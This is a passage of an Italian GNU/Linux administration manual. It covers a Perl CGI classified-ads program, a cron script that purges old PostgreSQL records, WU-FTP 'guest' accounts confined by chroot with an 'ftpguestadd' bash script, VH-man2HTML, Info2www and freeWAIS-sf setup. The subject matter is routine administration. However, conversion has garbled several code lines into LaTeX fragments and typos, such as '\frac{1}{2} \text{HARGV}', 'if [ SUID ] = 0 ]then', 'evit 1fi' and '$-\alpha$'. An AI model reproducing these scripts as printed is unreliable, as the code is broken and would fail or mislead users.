    &Modulo_nuovo_annuncio();
} elsif ( $DATI{modulo} eq 'prericerca' ) {
    &Modulo_ricerca();
} elsif ( $DATI{modulo} eq 'annuncio' ) {
    #------------------------------------------------------------------
    # L'utente ha inviato un annuncio.
    #------------------------------------------------------------------
    if ( &Verifica_dati_annuncio ) {
       &Memorizza_annuncio;
    } else {
        &Dati_insufficienti;
    }
} elsif ( $DATI{modulo} eq 'ricerca' ) {
    #------------------------------------------------------------------
    # L'utente ha eseguito una ricerca tra gli annunci.
    #------------------------------------------------------------------
    if ( &Verifica_dati_consultazione ) {
        &Ricerca_annunci;
    } else {
        &Dati_insufficienti;
    }
} else {
    #------------------------------------------------------------------
    # Si comincia dalla presentazione.
    #------------------------------------------------------------------
    &Modulo_iniziale;
}
#======================================================================
1;
#======================================================================
```
Il programma contiene dentro di se tutte le pagine HTML e i moduli '**FORM**' necessari per interagire. Per distinguere il contesto per il quale vengono eseguite le richieste del protocollo HTTP si utilizzano dei '**FORM**' contenenti un campo nascosto: '**modulo**'. Quando questo campo contiene un valore non previsto, oppure è assente del tutto, viene presentata la pagina di ingresso, attraverso cui si deve specificare l'azione che si vuole compiere.

# Annunci on-line

Selezionare una delle due voci seguenti:

inserimento di un nuovo annuncio

ricerca tra gli annunci

Figura 205.8. La pagina di ingresso al servizio viene ottenuta con la funzione '**Modulo\_iniziale()**'.

La pagina di ingresso, generata dalla funzione '**Modulo\_iniziale()**', contiene due riferimenti che puntano allo stesso programma, ma che incorporano una richiesta con il metodo GET, in modo da distinguere l'azione da compiere.

```
<A HREF="/cgi-bin/annunci.pl?modulo=preannuncio">
        inserimento di un nuovo annuncio</A>
```

```
<A HREF="/cgi-bin/annunci.pl?modulo=prericerca">
        ricerca tra gli annunci</A>
```
Selezionando la funzione di inserimento di un nuovo annuncio, si ottiene un modulo attraverso cui poterlo inserire, generato dalla funzione '**Modulo\_nuovo\_annuncio()**'.



Figura 205.9. Modulo per l'inserimento di un'inserzione, già compilato e pronto per essere trasmesso, ottenuto con la funzione '**Modulo\_nuovo\_annuncio()**'.

Se invece si seleziona la funzione di ricerca, si ottiene un modulo attraverso cui si può specificare la rubrica e una stringa di ricerca. Questo modulo è generato dalla funzione '**Ricerca\_annunci()**'.



Figura 205.10. Modulo per ricercare gli annunci nella base di dati, ottenuto con la funzione '**Ricerca\_annunci()**'.

#### 205.6.3 Eliminazione periodica degli annunci vecchi

Per completare in modo ragionevole l'esempio proposto di gestione di inserzioni automatiche, bisogna prevedere anche un meccanismo di eliminazione automatica degli annunci dopo un certo tempo. Per questo si può usare un programma separato, che utilizzi privilegi maggiori di quelli dell'utente '**nobody**', eseguito periodicamente dal sistema Cron.

```
#!/usr/bin/perl
#======================================================================
# annunci-elimina.pl
#======================================================================
#----------------------------------------------------------------------
# Utilizza il modulo Pg, per l'utilizzo delle librerie LIBPQ di
# PostgreSQL.
#----------------------------------------------------------------------
use Pg;
#======================================================================
# Inizio del programma.
#======================================================================
if (\frac{1}{2} \text{HARGV} > = 0) {
    $giorni = $ARGV[0];
} else {
    $giorni = 7;
}
$adesso = time();
$data\_minima = $adesso - ( $giorni * 24 * 60 * 60 );
#----------------------------------------------------------------------
# Apre la connessione con il servente PostgreSQL locale, utilizzando
# la base di dati «pubblico».
#----------------------------------------------------------------------
$PGconnessione = Pg::connectdb("dbname = pubblico");
#----------------------------------------------------------------------
# Verifica che la connessione sia avvenuta.
#----------------------------------------------------------------------
if ( $PGconnessione->status == PGRES_CONNECTION_OK ) {
    #------------------------------------------------------------------
    # La connessione è avvenuta, e si procede con l'eliminazione
    # degli annunci vecchi.
```

```
#------------------------------------------------------------------
    $PGistruzione = "
        DELETE FROM Annunci WHERE Data < $data minima ";
    $PGrisultato = $PGconnessione->exec("$PGistruzione");
            #------------------------------------------------------------------
    # Verifica il risultato dell'esecuzione dell'istruzione.
    # Attualmente sembra che il valore dello stato restituito
    # sia invertito.
    #------------------------------------------------------------------
    $PGstatus = $PGconnessione->status;
    if ($PGstatus == PGRES_COMMAND_BAD) {
        print "$PGerrore\n";
    }
} else {
    #------------------------------------------------------------------
    # Per qualche motivo la connessione con la base di dati non
    # funziona e si avvisa l'utente di conseguenza.
    #--------------------------------------------------------------
    print "La base di dati "pubblico" è inaccessibile.\n";
}
#======================================================================
1;
#======================================================================
```
Per avviare questo programma conviene ottenere i privilegi dell'utente '**postgres**'. Si può inserire il suo avvio all'interno del file '/etc/crontab' come nell'esempio seguente:

30 1 \* \* \* postgres /usr/sbin/annunci-elimina.pl 10

L'esempio mostra l'avvio del programma ogni giorno alle ore 1:30 (della notte), per eliminare le inserzioni più vecchie di 10 giorni.

# 205.7 Librerie CGI già pronte

Di solito, quando si parte da zero, conviene evitare di reinventarsi le subroutine necessarie a gestire i moduli HTML. Attraverso la rete si possono ottenere molti validi esempi già pronti e collaudati da più tempo.

Tra tutte, la libreria di subroutine Perl più diffusa per la gestione di moduli HTML sembra essere '**cgi-lib.pl**' di Steven Brenner.

## 205.8 Riferimenti

...

- Ian Graham, *Web/HTML Documentation and Developer's Resource* <http://www.utoronto.ca/webdocs/>
- Jacqueline D. Hamilton, *CGI Programming 101* <http://lightsphere.com/dev/class/>
- Christian Neuss, Johan Vromans, *Perl, guida pratica*, Apogeo, 1996
- *perlWWW development*, raccolta di riferimenti a librerie Perl per la programmazione CGI <http://www.oac.uci.edu/indiv/ehood/perlWWW/dev/index.html>
- Steven Brenner, '**cgi-lib.pl**', libreria standard per la creazione di script CGI in Perl <http://cgi-lib.stanford.edu/cgi-lib/>

# Programmi CGI per l'accesso alla documentazione

Sono già disponibili alcuni programmi CGI che permettono di accedere a documentazione che non è in forma HTML. In particolare, si tratta di VH-man2HTML, e di Info2www.

# 206.1 VH-man2HTML

VH-man2HTML, o soltanto man2HTML, è un ottimo sistema per convertire le pagine di manuale in pagine HTML, ma in generale lo si usa preferibilmente come programma CGI per l'accesso a questa documentazione senza predisporre una documentazione intermedia. Se è disponibile, VH-man2HTML si avvale anche di Glimpse, un programma per l'indicizzazione dei dati che facilita la ricerca delle informazioni (purtroppo, Glimpse non è software libero).

In generale, se la propria distribuzione GNU/Linux fornisce il pacchetto di VH-man2HTML (con questo o con un altro nome), dopo l'installazione non c'è bisogno d'altro, a parte la presenza del servizio HTTP in grado di gestire anche i programmi CGI. La figura 206.1 mostra in che modo si può presentare VHman2HTML quando si accede attraverso un navigatore: in generale dovrebbe trattarsi dell'indirizzo 'http:/ /*host*/cgi-bin/man2html'.



Figura 206.1. La pagina iniziale di VH-man2HTML, quando si accede attraverso il servizio HTTP.

Per accedere alla funzione '**Manual Pages full text search**', occorre disporre di Glimpse.

# 206.2 Info2www

Come suggerisce il nome, Info2www è un sistema che permette di navigare nella documentazione Info attraverso il protocollo HTTP. Il suo funzionamento è molto semplice e risulta un po' più pratico rispetto al metodo tradizionale di accesso a questa documentazione. La figura 206.2 corrisponde all'accesso a un URI del tipo 'http://*host*/cgi-bin/info2www'.



Figura 206.2. La pagina iniziale di Info2www, corrispondente al nodo '**(dir)**' del sistema Info.

# Gestione di pagine HTML personali attraverso un accesso FTP

*Capitolo* 207

Nei capitoli precedenti, trattando del servente Apache, si è visto in che modo gli utenti di un nodo possano pubblicare delle pagine HTML attraverso la propria directory personale. Tuttavia, tali utenti potrebbero non avere accesso fisico all'elaboratore in questione, utilizzandolo solo in modo remoto. Per mezzo del servente FTP potrebbero accedere come utenti reali per raggiungere la propria directory personale e caricare i dati da pubblicare.

Un po' diverso è il caso degli utenti a cui si vuole concedere solo l'accesso per pubblicare tali pagine HTML, senza altre possibilità. Per intenderci, a questi non si vuole permettere di usare programmi come '**telnet**' o '**rlogin**', e nello stesso modo non gli si vuole permettere di accedere in alcun modo al resto del file system.

Questo capitolo vuole mostrare in che modo raggiungere questo risultato, concedendo di accedere attraverso FTP come utenti di tipo '**guest**', in modo da non poter uscire dalla propria directory personale.

# 207.1 Utente FTP di tipo «guest»

L'utente che accede con un cliente FTP e viene riconosciuto come appartenente al tipo '**guest**', può raggiungere solo quanto si dirama dalla propria directory personale, perché in quel punto il servente esegue un '**chroot()**'. Di conseguenza, il resto del file system, programmi compresi, diventa inaccessibile. Se nella directory personale ci sono collegamenti simbolici che puntano al di fuori di quella struttura, perdono di significato e divengono semplicemente collegamenti non più validi.

## 207.1.1 Attribuzione del tipo «guest» a un utente

Utilizzando il servente WU-FTP, si attribuisce a un utente la qualifica di tipo '**guest**' indicando un gruppo a cui questo appartiene nel file di configurazione '/etc/ftpaccess'. In pratica, è sufficiente creare un gruppo appositamente per questo, aggiungendo al file '/etc/group' un record simile a quello seguente, a cui abbinare tutti gli utenti che si vuole vengano trattati in questo modo dal servente FTP.

#### ftpguest:\*:450:tizio,caio,semproni

A questo punto si può dichiarare nel file '/etc/ftpaccess' che gli utenti di questo gruppo ('**ftpguest**'), siano da trattare come utenti di tipo '**guest**'.

guestgroup ftpguest

## 207.1.2 Programmi e librerie indispensabili

L'utente di tipo '**guest**', quando accede, è tagliato fuori dal resto del file system, per cui occorre che a partire dalla sua directory personale siano presenti alcuni programmi di servizio indispensabili ('**cp**', '**tar**', '**gzip**',...), oltre alle librerie relative. In pratica occorre ricreare la stessa struttura della directory personale dell'utente FTP anonimo.

## 207.1.3 Permettere a questi utenti di modificare i propri dati

Generalmente, per motivi di sicurezza, la configurazione del servente WU-FTP è tale da impedire agli utenti '**guest**' di modificare i propri dati. Segue un pezzo del file '/etc/ftpaccess' che mostra in che modo risolvere la cosa.


# 207.2 Aggiunta di un nuovo utente

Per aggiungere un nuovo utente, è bene agire inizialmente nel modo consueto, attraverso l'uso di un programma di servizio apposito (è tanto più importante se si utilizzano le password shadow).

```
# adduser tizio[ Invio ]
```
Questo dovrebbe essere sufficiente a creare un nuovo utente, ma non basta per gli scopi che si vogliono raggiungere.

### 207.2.1 Shell

L'utente FTP di tipo '**guest**' deve avere una shell valida, cioè una di quelle indicate nel file '/etc/ shells'. Tuttavia, dal momento che non si vuole permettere a questi utenti di accedere in modo diverso dall'FTP, si può aggiungere tra le shell possibili anche il programma '/bin/false', come si vede nell'esempio seguente che mostra il contenuto dell'ipotetico file '/etc/shells'.

```
/bin/bash
/bin/sh
/bin/csh
/bin/false
```
Quando questo è stato organizzato così, si può modificare la shell attribuita al nuovo utente in modo predefinito, attraverso il programma '**chsh**'.

```
# chsh tizio[ Invio ]
```
Changing shell for tizio.

```
New shell: [/bin/bash]: /bin/false[ Invio ]
```
Shell changed.

### 207.2.2 Sistemazione della directory personale

La directory personale dell'utente appena creato, contiene i file e le directory che si trovano in '/etc/skel/ ': lo scheletro della directory. È opportuno lasciare stare com'è la directory '/etc/skel/' e modificare ciò che è stato fatto, altrimenti diventa poi difficile creare nuovi utenti di tipo normale che niente hanno a che vedere con le pagine HTML e gli utenti di tipo '**guest**' dell'FTP.

Si procede con la cancellazione della directory *home* dell'utente creato (questo serve per eliminare sicuramente anche i file e le directory che iniziano con un punto).

```
# rm ˜tizio[ Invio ]
```
Quindi si ricrea la directory, volontariamente appartenente all'utente '**root**'; questo garantirà che l'utente non potrà modificarla, ma potrà agire solo nella sottodirectory destinata a contenere le pagine HTML.

```
# mkdir ˜tizio[ Invio ]
```
A questo punto ci si deve occupare di ricreare le directory indispensabili per la gestione degli utenti FTP di tipo '**guest**'. Se la struttura corrispondente dell'FTP anonimo è contenuta nella stessa partizione in cui si trova la directory dell'utente, si possono usare opportunamente dei collegamenti fisici.

```
# cp -dpRl ˜ftp/bin ˜tizio[ Invio ]
# cp -dpRl ˜ftp/etc ˜tizio[ Invio ]
# cp -dpRl ˜ftp/lib ˜tizio[ Invio ]
# cp -l ˜ftp/welcome.msg ˜tizio[ Invio ]
```
Il file '˜ftp/welcome.msg' è inteso essere quello introduttivo che viene inviato all'utente quando si connette la prima volta.

È importante osservare che se i file da copiare non hanno il permesso in lettura per l'utente '**root**', questi non verranno copiati correttamente.

Infine si crea la directory 'public\_html/', di proprietà dell'utente, e un paio di collegamenti simbolici opportuni.

```
# mkdir ˜tizio/public_html[ Invio ]
```

```
# chown tizio. ˜tizio/public_html[ Invio ]
```
# **cd ˜tizio**[ *Invio* ]

```
# ln -s public_html pub[ Invio ]
```

```
# ln -s public_html html[ Invio ]
```
### 207.2.3 Password

Infine, si assegna la password in modo da consentire l'accesso.

```
# passwd tizio[ Invio ]
```
...

# 207.2.4 Gruppo per gli utenti FTP di tipo «guest»

Come si era già detto, l'utente deve essere aggregato al gruppo utilizzato per distinguere gli utenti di tipo '**guest**', modificando il record corrispondente nel file '/etc/group', in modo simile a quello mostrato qui sotto.

ftpguest:\*:450:tizio,caio,semproni

Naturalmente, tutte queste fasi della creazione dell'utente, a parte la modifica del file '/etc/group', potrebbero essere raccolte in uno script, come quello seguente:

```
#!/bin/bash
#======================================================================
# ftpguestadd
#======================================================================
#======================================================================
# Variabili.
#======================================================================
   #------------------------------------------------------------------
   # Il punto di partenza delle directory personali.
   #------------------------------------------------------------------
   DIRECTORY_PERSONALI=/home
   #------------------------------------------------------------------
   # Il punto di partenza dell'FTP anonimo.
   #------------------------------------------------------------------
   FTP_ANONIMO=/home/ftp
#======================================================================
# Funzioni.
#======================================================================
    #------------------------------------------------------------------
   # Visualizza la sintassi corretta per l'utilizzo di questo script.
    #------------------------------------------------------------------
   function sintassi () {
       echo ""
       echo "ftpguestadd <nome-utente>"
       echo ""
       echo "Il nome può avere al massimo otto caratteri."
   }
   #------------------------------------------------------------------
   # Spiega cosa fare in caso di errore.
   #------------------------------------------------------------------
```

```
function errore () {
        echo "Qualcosa è andato storto."
        echo "Probabilmente è il caso di cancellare la directory \
$DIRECTORY_PERSONALI/$1 e tutto il suo contenuto, oltre a eliminare \
l'utente $1 sia dal file /etc/passwd che da /etc/group."
       echo "Se si utilizzano le password shadow è bene utilizzare \
gli strumenti appositi per fare questo."
    }
#======================================================================
# Inizio.
#======================================================================
    #------------------------------------------------------------------
    # Verifica la quantità di argomenti.
    #------------------------------------------------------------------
   if | \sharp | | = 1 |then
       sintassi
       exit 1
    fi
    #------------------------------------------------------------------
    # Verifica che l'utente sia root.
    #------------------------------------------------------------------
   if [ SUID ] = 0 ]then
       echo \
"Questo script può essere utilizzato solo dall'utente root."
        exit 1
    fi
    #------------------------------------------------------------------
    # Crea l'utente in modo normale.
    #------------------------------------------------------------------
   if adduser $1 > /dev/null
    then
       echo "1 adduser $1"
    else
       echo "! adduser non ha funzionato; forse l'utente $1 esiste \
già?"
       exit 1
    fi
    #------------------------------------------------------------------
    # Gli cambia la shell.
    #------------------------------------------------------------------
   if chsh -s "/bin/false" $1 > /dev/null
   then
       echo "2 chsh -s /bin/false $1"
    else
       echo "! chsh non ha funzionato"
       errore
        exit 1
    fi
    #------------------------------------------------------------------
    # Cancella la directory personale dell'utente appena creato.
    #------------------------------------------------------------------
    if rm -r $DIRECTORY_PERSONALI/$1 > /dev/null
    then
        echo "3 rm -r --force $DIRECTORY_PERSONALI/$1"
    else
       echo "! la cancellazione della directory \
$DIRECTORY_PERSONALI/$1 non ha funzionato"
       errore
       exit 1
    fi
    #------------------------------------------------------------------
```

```
# Ricrea la directory personale, che adesso apparterrà a root.
    #------------------------------------------------------------------
    if mkdir $DIRECTORY_PERSONALI/$1 > /dev/null
    then
        echo "4 mkdir $DIRECTORY_PERSONALI/$1"
    else
        echo "! la creazione della directory \
$DIRECTORY_PERSONALI/$1 non ha funzionato"
        errore
        exit 1
    fi
    #------------------------------------------------------------------
    # Riproduce le directory dell'FTP anonimo.
    #------------------------------------------------------------------
    if cp -dpRl $FTP_ANONIMO/bin $DIRECTORY_PERSONALI/$1 > /dev/null
    then
        echo "5 cp -dpRl $FTP_ANONIMO/bin $DIRECTORY_PERSONALI/$1"
    else
        echo "! la copia della directory $FTP_ANONIMO/bin \
non ha funzionato"
       errore
        exit 1
    fi
    if cp -dpRl $FTP_ANONIMO/etc $DIRECTORY_PERSONALI/$1 > /dev/null
    then
        echo "6 cp -dpRl $FTP_ANONIMO/etc $DIRECTORY_PERSONALI/$1"
    else
        echo "! la copia della directory $FTP_ANONIMO/etc \
non ha funzionato"
        errore
        exit 1
    fi
    if cp -dpRl $FTP_ANONIMO/lib $DIRECTORY_PERSONALI/$1 > /dev/null
    then
       echo "7 cp -dpRl $FTP_ANONIMO/lib $DIRECTORY_PERSONALI/$1"
    else
       echo "! la copia della directory $FTP_ANONIMO/lib \
non ha funzionato"
       errore
        exit 1
    fi
    if cp -l $FTP_ANONIMO/welcome.msg $DIRECTORY_PERSONALI/$1 > /dev/null
    then
       echo "8 cp -l $FTP_ANONIMO/welcome.msg $DIRECTORY_PERSONALI/$1"
    else
        echo "! la copia del file $FTP_ANONIMO/welcome.msg \
non ha funzionato"
        errore
        exit 1
    fi
    #------------------------------------------------------------------
    # Sistema altre cose nella directory personale dell'utente.
    #------------------------------------------------------------------
    if cd $DIRECTORY_PERSONALI/$1 > /dev/null
    then
        echo "9 cd $DIRECTORY_PERSONALI/$1"
    else
        echo "! \"cd $DIRECTORY_PERSONALI/$1\" non ha funzionato"
        errore
        exit 1
    fi
    if mkdir public_html > /dev/null
    then
        echo "10 mkdir public_html"
    else
```

```
echo "! \"mkdir public_html\" non ha funzionato"
        errore
        exit 1
    fi
    if chown $1. public_html > /dev/null
    then
        echo "11 chown $1. public_html"
    else
        echo "! \"chown $1. public_html\" non ha funzionato"
        errore
        evit 1fi
    if ln -s public_html pub > /dev/null
    then
        echo "12 ln -s public_html pub"
    else
        echo "! \"ln -s public_html pub\" non ha funzionato"
        errore
        exit 1
    fi
    if ln -s public_html html > /dev/null
    then
        echo "12 ln -s public_html html"
    else
        echo "! \"ln -s public_html html\" non ha funzionato"
        errore
        exit 1
    fi
    #------------------------------------------------------------------
    # Permette di inserire la password per l'utente.
    #------------------------------------------------------------------
    passwd $1
    #------------------------------------------------------------------
    # Promemoria.
    #------------------------------------------------------------------
    echo "L'aggiunta dell'utente per l'accesso esclusivo con FTP è \
stata completata."
    echo "E' importante ricordare di aggiungere tale utente \
al gruppo degli utenti FTP guest, altrimenti quando $1 accederà al \
sistema con il suo cliente FTP, potrà percorre l'intero file system."
    echo "Se l'inserimento della password è fallito, si può usare \
il programma passwd in modo autonomo."
#======================================================================
```
### 207.2.5 Completare le cose

In condizioni normali, i file '˜ftp/etc/passwd' e '˜ftp/etc/group', quelli per cui si è creato un collegamento fisico nella directory del nuovo utente, non conterranno le informazioni necessarie a permettere di tradurre UID e GID nei nomi corretti. Per farlo bisognerebbe agire su questi file manualmente. Essendo tutti collegati assieme allo stesso inode, basta intervenire su uno per vedere aggiornati tutti gli altri riferimenti.

# 207.3 Accesso da parte dell'utente

L'utente che da un elaboratore remoto vuole accedere per sistemare le proprie pagine HTML, può usare un programma cliente per l'FTP, identificandosi con il suo nominativo-utente e la sua password. Dovrà preoccuparsi di spostarsi nella directory 'public\_html/', ma potrà farlo anche usando il riferimento 'html', creato appositamente.

Volendo può usare Midnight Commander (ovvero '**mc**'), e per accedere basta il comando

cd ftp://*utente*@*nome\_di\_dominio*

come nell'esempio seguente dove l'utente '**tizio**' vuole accedere al nodo '**dinkel.brot.dg**'.

#### \$ **cd ftp://tizio@dinkel.brot.dg**

Sarà Midnight Commander stesso a chiedere di inserire la password al momento opportuno.

Analogamente, si può usare Netscape indicando l'URI 'ftp://tizio@dinkel.brot.dg' (per seguire lo stesso esempio). Se tutto va bene, quando la connessione inizia viene richiesta la password. Per caricare dati con Netscape occorre utilizzare il comando '**File**'/'**Upload File**'. In pratica si seleziona il menù '**File**' e quindi si seleziona la voce '**Upload File**'. Naturalmente, Netscape non si presta a fare altre operazioni, quali la cancellazione di file o la creazione di sottodirectory. Per questo occorre usare un programma per l'FTP di tipo tradizionale.

# Indicizzazione dei dati con freeWAIS

freeWAIS è la versione libera di WAIS (*Wide Area Information Service*), un servizio ideato per consentire l'indicizzazione dei dati e conseguentemente la ricerca in base a stringhe di interrogazione opportune. Il servizio si estende attraverso la rete, per mezzo del protocollo Z39.50 (oppure WAIS, a seconda delle preferenze), che normalmente fa uso della porta 120 con il trasporto TCP. Attualmente, per evitare confusione tra le varie derivazioni di questo sistema, si fa riferimento normalmente a freeWAIS-sf, dove l'aggiunta «sf» rappresenta la caratteristica più importante di questa derivazione, costituita da un'estensione rispetto alla gestione degli indici. freeWAIS-sf è software libero, al contrario di altro software per l'indicizzazione dei file, e può essere utilizzato perfettamente anche senza fare caso alle sue caratteristiche legate alla gestione della rete.

Il problema di freeWAIS-sf sta nel fatto che si trova difficilmente nelle distribuzioni GNU/Linux, probabilmente perché è stato dimenticato. In tal caso, si è costretti a procurarsi i sorgenti, e provvedere da soli alla loro compilazione. In questo capitolo verrà mostrato un uso molto semplice di questo sistema, utilizzando caratteristiche essenziali e solo alcuni dei programmi che lo compongono, anche in considerazione del fatto che mancando un pacchetto predisposto appositamente per la propria distribuzione GNU/Linux si incontrano già molte difficoltà.

# 208.1 Installazione di freeWAIS-sf e gestione del servente WAIS

Se non si dispone di un pacchetto già pronto per la propria distribuzione GNU/Linux, oppure se quello che si ha è il risultato di una conversione, occorre prendersi cura di controllare e sistemare l'avvio del servizio. Per cominciare, dovrebbe essere previsto questo tipo di servizio almeno nel file '/etc/services', con le righe seguenti:



Successivamente occorre predisporre uno script adatto da inserire nella procedura di inizializzazione del sistema. Una versione molto semplice di questo, senza controlli, potrebbe essere simile all'esempio seguente, e si potrebbe trattare del file '/etc/init.d/waisserver'. Naturalmente, se per questo script si segue la politica della propria distribuzione, è meglio; inoltre, è bene verificare le opzioni passate a '**waisserver**'.

```
#! /bin/sh
#
# /etc/init.d/waisserver
#
NOME=waisserver
DEMONE=/usr/bin/waisserver
# Verifica la presenza del file binario, e in mancanza esce.
test -f $DEMONE || exit 0
case "$1" in
  start)
    echo -n "Avvio del servizio WAIS: $NOME"
    $DEMONE -p -u nobody -l 10 -e /var/log/wais.log -d /var/lib/wais &
    sleep 5
    echo "."
    ;;
  stop)
    echo -n "Chiusura del servizio WAIS: $NOME"
    killall $NOME
    echo "."
    \boldsymbol{i} ;
  reload)
        $0 stop
        $0 start
        ;;
  restart)
        $0 stop
```

```
$0 start
        ;;
 force-reload)
        $0 stop
        $0 start
        ;;
 *)
    echo "Utilizzo: /etc/init.d/$NOME {start|stop|reload|force-reload|restart}"
    exit 1
    ;;
esac
```
exit 0

In alternativa, è possibile controllare '**waisserver**' attraverso il demone '**inetd**'; in tal caso non si usa l'opzione '**-p**', si fa riferimento al'alias '**waisserver.d**', e si inserisce la riga seguente nel file '/etc/ inetd.conf' (appare spezzata in due parti per motivi tipografici):

```
z3950 stream tcp nowait nobody /usr/sbin/tcpd
   /usr/bin/waisserver.d -e /var/log/wais.log -d /var/lib/wais
```
Ci può essere la necessità di sistemare anche alcuni piccoli dettagli. In particolare, è probabile che freeWAISsf cerchi di utilizzare il programma '**gzcat**', inteso come un '**cat**' in grado di intervenire direttamente sui file compressi con '**gzip**'. È probabile che tale programma non esista, e che al suo posto ci sia piuttosto un collegamento simbolico denominato '**zcat**', che punta al solito '**gzip**' con il quale si ottiene lo stesso risultato. Se ciò accade, si può risolvere il problema con lo script che viene mostrato di seguito:

```
#!/bin/sh
# /bin/gzcat
cat "$@" | gzip -d
```
Se '**waisserver**' viene avviato con i privilegi di un utente comune, come '**nobody**', bisogna provvedere in qualche modo al file utilizzato per la registrazione degli eventi. In pratica, se si pretende che '**waisserver**' funzioni con l'identità '**nobody**', occorre fare in modo che possa creare il suo file. La soluzione a questo problema potrebbe essere quella di creare una sottodirectory all'interno di '/var/ log/', cambiandole l'utente proprietario, in modo che al suo interno possa essere creato il file delle registrazioni.

### 208.1.1 # waisserver

waisserver [*opzioni*] waisserver.d [*opzioni*]

'**waisserver**' e '**waisserver.d**' sono due nomi che fanno capo allo stesso eseguibile; di solito, uno dei due è un collegamento simbolico all'altro. La distinzione dei nomi serve a definirne il contesto: '**waisserver**' si utilizza per il funzionamento autonomo, mentre '**waisserver.d**' si usa quando deve essere sottoposto al controllo del demone '**inetd**'.

Nella descrizione delle opzioni, si osservi in particolare il caso di '**-d**', che serve a definire una directory come posizione predefinita per i file degli indici da utilizzare per le ricerche.

Alcune opzioni

-p [*porta*]

L'opzione richiede esplicitamente di stare in ascolto di una porta, e se non viene indicato l'argomento, si tratta di quella predefinita. In questo modo, si vuole che il demone funzioni in modo indipendente da '**inetd**'.

 $-\alpha$ 

Si tratta dell'opposto dell'opzione '**-p**', in quanto richiede espressamente di utilizzare standard input e standard output, e questo serve per l'utilizzo sotto il controllo di '**inetd**'. Quando il demone viene avviato utilizzando il nome '**waisserver.d**', questa opzione è predefinita.

#### -d *directory\_indici*

Definisce la directory predefinita per la ricerca degli indici, quando questi vengono indicati senza un percorso. È probabile che non sia possibile raggiungere indici collocati in posizioni precedenti a tale

